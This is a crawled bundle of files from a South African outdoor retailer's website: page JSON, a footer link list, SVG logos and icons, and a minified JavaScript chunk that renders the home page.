UGG","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa8ea1940\u002Fhome\u002F2025-10\u002F21520_V1_12.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa8ea1940\u002Fhome\u002F2025-10\u002F21520_V1_12.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-hoka","title":""},"id":"b309454efe51ce6cd7e8058439","name":"BRAND I HOKA","typeId":"assets.splitimage"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"none","colInnerSpacing":"none","rowSpacing":"none"},"id":"2b6942b64ce0eee4492d635cd6","name":"DEALS I AWO","regions":[{"components":[{"data":{"assetID":{"value":"3867d719-9002-4209-b84f-bac544bc58f1"}},"id":"41e4d575498bfe7204c0042961","typeId":"assets.amplienceassetsimpleblocks"}],"id":"column1"}],"typeId":"layouts.1column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1410351","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=CUM&locale=en-ZA
body_size: 156
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="Order Information">
        
            <ul>
<li><a href="https://www.capeunionmart.co.za/c/giftcards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.capeunionmart.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.capeunionmart.co.za/on/demandware.store/Sites-CUM-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.capeunionmart.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.capeunionmart.co.za/payment-options.html">Payment Options</a></li>-->
<li><a href="https://www.capeunionmart.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.capeunionmart.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
<li><a href="https://www.capeunionmart.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.capeunionmart.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
        <li><a href="https://www.capeunionmart.co.za/contact.html">Contact Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://capeunionmartcorporate.co.za/" target="_blank">Corporate Orders</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy.html">Website Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
	<li><a href="https://www.capeunionmart.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg
body_size: 141481
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/product/arrow-right-black.svg
body_size: -224
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M8.75 15L13.75 10L8.75 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/pages-home.js
body_size: 646
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[676],{57010:(e,s,t)=>{t.r(s),t.d(s,{default:()=>T});var a=t(15861),n=t(67294),r=t(33344),o=t(68527),l=t(25086),i=t(64593),c=t(52785),m=t(30850),u=t(87742),p=t(20472),d=t(56554);t(82736);const g={"assets.texttile":c.sR,"assets.htmltext":c.sR,"assets.splitimage":c.r1,"assets.brand":c.H2,"assets.producttile":c.vB,"assets.ruledrivenproducttile":c.bO,"assets.friendsandfamily":c.z0,"assets.amplienceasset":c.Tn,"assets.amplienceassetstrip":c.Tn,"assets.amplienceassetusplist":c.Tn,"assets.amplienceassetvideo":c.Tn,"assets.amplienceassetcardslist":c.Tn,"assets.amplienceassetherobannercolourblock":c.Tn,"assets.amplienceassetfullwidthherobanner":c.Tn,"assets.amplienceassetuspinformationalcontent":c.Tn,"assets.amplienceassetcollection":c.Tn,"assets.amplienceassetpromotion":c.Tn,"assets.amplienceassetcontentgrid":c.Tn,"assets.amplienceassetcontentgridfade":c.Tn,"assets.amplienceassetsimpleblocks":c.Tn,"assets.amplienceassetscrollingherobanner":c.Tn,"assets.amplienceassetherobannerdoubleimage":c.Tn,"einstein.einsteinCarousel":c.A1,"einstein.einsteinCarouselProduct":c.A1,"einstein.einsteinCarouselCategory":c.A1,"assets.herobanner":c.yo,"assets.highlight":c.y$,"commerce_assets.photoTile":c.a5,"commerce_assets.imageAndText":c.E5,"commerce_layouts.carousel":m.ig,"layouts.carousel":m.lr,"layouts.1column":m.zj,"layouts.2column":m.og,"layouts.3column":m.A9,"layouts.4column":m.Gc,"layouts.6column":m.Ps,"commerce_layouts.mobileGrid1r1c":m.zj,"commerce_layouts.mobileGrid2r1c":m.og,"commerce_layouts.mobileGrid2r2c":m.aJ,"commerce_layouts.mobileGrid2r3c":m.Vd,"commerce_layouts.mobileGrid3r1c":m.A9,"commerce_layouts.mobileGrid3r2c":m.E1},y=({serverPage:e})=>{const s=(0,d.ST)(),{site:t}=(0,u.Z)(),c=(0,r.mq)("PageDesigner",{variant:t.id}),{pageDescription:m,pageKeywords:p,pageTitle:y}=e||{},[T,h]=(0,n.useState)(!0),[_,f]=(0,n.useState)(null);(0,n.useEffect)((()=>{E()}),[]);const E=function(){var e=(0,a.Z)((function*(){try{h(!0);const e=yield s.shopperExperience.getPage({parameters:{pageId:"home"}});f(e)}catch(e){console.error(e)}finally{h(!1)}}));return function(){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,n.createElement(i.q,null,y&&n.createElement("title",null,y),m&&n.createElement("meta",{name:"description",content:m}),p&&n.createElement("meta",{name:"keywords",content:p})),!T&&_&&n.createElement(o.xu,{sx:c.baseStyle,px:"12.5px",mt:{lg:8}},n.createElement(l.T,{page:_,components:g})))};y.getProps=function(){var e=(0,a.Z)((function*({api:e}){const s=yield e.shopperExperience.getPage({parameters:{pageId:"home"}});var t;if(s.isError)throw new(null!==(t=s.type)&&void 0!==t&&t.endsWith("page-not-found")?p.HTTPNotFound:p.HTTPError)(s.detail);return{serverPage:s}}));return function(s){return e.apply(this,arguments)}}(),y.displayName="Home",y.propTypes={serverPage:l.H};const T=y}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg
body_size: 1865
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#343738;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg
body_size: 7081
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#343738"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#343738"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 